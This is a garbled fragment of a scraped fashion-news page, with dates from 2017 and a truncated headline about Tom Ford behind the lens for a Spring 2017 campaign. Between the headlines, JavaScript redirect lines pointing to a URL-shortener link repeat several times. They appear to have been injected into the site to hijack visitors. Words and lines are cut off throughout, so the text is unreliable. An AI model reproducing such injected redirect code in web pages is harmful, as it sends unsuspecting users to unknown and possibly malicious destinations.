
July 28, 2017
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
om Ford Goes Behind the Lens for Spring
017 Campaign
April 8, 2017
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...